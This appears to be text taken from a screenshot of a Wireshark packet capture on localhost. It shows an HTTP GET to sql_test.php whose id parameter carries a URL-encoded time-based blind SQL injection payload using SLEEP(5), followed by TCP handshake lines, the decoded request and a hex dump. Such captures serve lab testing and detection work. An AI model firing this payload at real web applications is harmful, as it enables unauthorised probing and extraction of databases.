 253… 515.4312564… 127.0.0.1 127.0.0.1 HTTP 545 GET /sql_test.php?op=3&id=11110000111%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29sKzT%29%20AND%20%27oBjS%27%3D%27oBjS HTTP/1
253… 515.4312687… 127.0.0.1 127.0.0.1 TCP 66 80 → 33302 [ACK] Seq=1 Ack=480 Win=45056 Len=0 TSval=3633495432 TSecr=3633495432
253… 515.4380340… 127.0.0.1 127.0.0.1 TCP 74 33304 → 80 [SYN] Seq=0 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=3633495438 TSecr=0 WS=1024
253… 515.4380458… 127.0.0.1 127.0.0.1 TCP 74 80 → 33304 [SYN, ACK] Seq=0 Ack=1 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=3633495438 TSecr=3633495438 WS=1024
254… 515.4380553… 127.0.0.1 127.0.0.1 TCP 66 33304 → 80 [ACK] Seq=1 Ack=1 Win=44032 Len=0 TSval=3633495438 TSecr=3633495438
254… 515.4487904… 127.0.0.1 127.0.0.1 TCP 74 33306 → 80 [SYN] Seq=0 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=3633495449 TSecr=0 WS=1024
254… 515.4487983… 127.0.0.1 127.0.0.1 TCP 74 80 → 33306 [SYN, ACK] Seq=0 Ack=1 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=3633495449 TSecr=3633495449 WS=1024
Frame 25396: 545 bytes on wire (4360 bits), 545 bytes captured (4360 bits) on interface 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 33302, Dst Port: 80, Seq: 1, Ack: 1, Len: 479
Hypertext Transfer Protocol
GET /sql_test.php?op=3&id=11110000111%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29sKzT%29%20AND%20%27oBjS%27%3D%27oBjS HTTP/1.1\r\n
Accept-Language: en-us,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······E·
0010 02 13 ac 97 40 00 40 06 8e 4b 7f 00 00 01 7f 00 ····@·@· ·K······
0020 00 01 82 16 00 50 bd af 33 ac bd ba e2 06 80 18 ·····P·· 3·······
0030 00 2b 00 08 00 00 01 01 08 0a d8 92 bd 88 d8 92 ·+······ ········
0040 bd 84 47 45 54 20 2f 73 71 6c 5f 74 65 73 74 2e ··GET /s ql_test.
0050 70 68 70 3f 6f 70 3d 33 26 69 64 3d 31 31 31 31 php?op=3 &id=1111
0060 30 30 30 30 31 31 31 25 32 37 25 32 30 41 4e 44 0000111% 27%20AND
0070 25 32 30 25 32 38 53 45 4c 45 43 54 25 32 30 25 %20%28SE LECT%20%
0080 32 41 25 32 30 46 52 4f 4d 25 32 30 25 32 38 53 2A%20FRO M%20%28S
0090 45 4c 45 43 54 25 32 38 53 4c 45 45 50 25 32 38 ELECT%28 SLEEP%28
00a0 35 25 32 39 25 32 39 25 32 39 73 4b 7a 54 25 32 5%29%29% 29sKzT%2
00b0 39 25 32 30 41 4e 44 25 32 30 25 32 37 6f 42 6a 9%20AND% 20%27oBj
00c0 53 25 32 37 25 33 44 25 32 37 6f 42 6a 53 20 48 S%27%3D% 27oBjS H